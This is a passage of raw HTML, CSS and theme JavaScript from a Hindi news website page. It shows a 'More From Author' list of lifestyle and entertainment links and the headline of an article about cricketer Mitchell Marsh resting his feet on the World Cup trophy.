<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:60%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_97 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_97 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_97 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{color:#323232}.tdi_97 .td-module-title a{color:#161616;box-shadow:inset 0 0 0 0 #000}.tdi_97 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_97 .td-post-author-name a{color:#232323}.tdi_97 .td-post-author-name:hover a{color:#ea1717}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{color:#969696}.tdi_97 .entry-title{margin:0px;font-family:Noto Sans Devanagari!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;line-height:1.5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_97 .td-subcat-list a,.tdi_97 .td-subcat-dropdown span,.tdi_97 .td-subcat-dropdown a{font-family:Noto Sans Devanagari!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_97 .td-read-more a{font-family:Noto Sans Devanagari!important}.tdi_97 .td-load-more-wrap a{font-family:Noto Sans Devanagari!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-module-meta-info{padding:18px 12px}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_97 .td-module-container:before{bottom:-10px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-size:18px!important}.tdi_97 .entry-title{font-size:14px!important}.tdi_97 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-module-meta-info{padding:15px 10px}.tdi_97 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_97 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_97 .td-module-container:before{bottom:-6px}.tdi_97 .td-post-category:not(.td-post-extra-category){display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-size:16px!important}.tdi_97 .entry-title{font-size:12px!important}.tdi_97 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_97 .td-module-meta-info{padding:22px 18px}.tdi_97 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td-module-container:before{bottom:-12px}.tdi_97 .td-post-category{margin:0 0 6px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .entry-title{line-height:1.1!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"1144","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"1144","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#232323","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"1144","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#161616","title_txt_hover":"#dd9933","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"_current_author","show_date":"","custom_title":"More From Author","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMSIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"1144","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","video_popup":"","offset":"1","f_ajax_font_family":"1144","f_more_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","cat_txt_hover":"#323232","f_header_font_line_height":"1.5","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-70625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "1";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "4";
block_tdi_97.found_posts = "26096";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "6524";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>More From Author</span></h4></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/slow-jade-plant-growth-natural-easy-tips-to-make-it-healthy/149888/"  rel="bookmark" class="td-image-wrap " title="जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/23-3.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/slow-jade-plant-growth-natural-easy-tips-to-make-it-healthy/149888/"  rel="bookmark" title="जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!">जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:12:43+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/basant-panchami-5-yellow-sweets-for-saraswati-puja/149885/"  rel="bookmark" class="td-image-wrap " title="बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/22-3.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/basant-panchami-5-yellow-sweets-for-saraswati-puja/149885/"  rel="bookmark" title="बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!">बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:03:13+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/skip-bakery-make-crispy-aloo-puff-at-home/149882/"  rel="bookmark" class="td-image-wrap " title="बेकरी छोड़िए, अब घर पर ही तैयार करें आलू पफ, हर काट में मिलेगा क्रिस्पी मज़ा और स्वाद ऐसा कि भूल न पाएंगे!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/21-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/skip-bakery-make-crispy-aloo-puff-at-home/149882/"  rel="bookmark" title="बेकरी छोड़िए, अब घर पर ही तैयार करें आलू पफ, हर काट में मिलेगा क्रिस्पी मज़ा और स्वाद ऐसा कि भूल न पाएंगे!">बेकरी छोड़िए, अब घर पर ही तैयार करें आलू पफ, हर काट में मिलेगा क्रिस्पी मज़ा और स्वाद ऐसा कि भूल न पाएंगे!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:42:33+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/ranveer-singh-dhurandhar-ott-release-action-thriller/149879/"  rel="bookmark" class="td-image-wrap " title="रणवीर सिंह की नई फिल्म ‘धुरंधर’ ओटीटी पर जल्द ही, एक्शन और रोमांच का मजा अब घर पर ही उठाएं" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/20-3.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/ranveer-singh-dhurandhar-ott-release-action-thriller/149879/"  rel="bookmark" title="रणवीर सिंह की नई फिल्म ‘धुरंधर’ ओटीटी पर जल्द ही, एक्शन और रोमांच का मजा अब घर पर ही उठाएं">रणवीर सिंह की नई फिल्म ‘धुरंधर’ ओटीटी पर जल्द ही, एक्शन और रोमांच का मजा अब घर पर ही उठाएं</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:29:23+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99 .vc_column-inner>.wpb_wrapper,.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_99{margin-top:-6px!important;width:72%!important}@media (max-width:767px){.tdi_99{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_100 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:24px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_100 .tdb-title-line:after{height:2px;bottom:40%}.tdi_100 .tdb-title-line{height:50px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-first-letter{left:-0.36em;right:auto;font-family:Noto Sans Devanagari!important}.tdi_100 .tdb-title-text{font-family:Noto Sans Devanagari!important;font-size:41px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_100 .tdb-add-text{font-family:Noto Sans Devanagari!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_100 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ऑस्ट्रेलियाई खिलाड़ी मिशेल मार्श ने नहीं दी वर्ल्ड कप ट्रॉफी को इज्जत, ट्रॉफी पर पैर रखने पर फूटा यूजर्स का गुस्सा</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_101 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_101 .tdb-featured-image-bg{background:url('https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-13.56.07.jpeg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:422px}.tdi_101 .tdb-caption-text{margin:6px 0 0;font-family:Noto Sans Devanagari!important}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_101 .tdb-featured-image-bg{background-attachment:scroll}.tdi_101 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_101 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_102  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_102 .td-post-sharing,.tdi_102 .tdb-share-classic{text-align:center}.tdi_102 .td-post-sharing-visible{align-items:center}</style><div id="tdi_102" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook 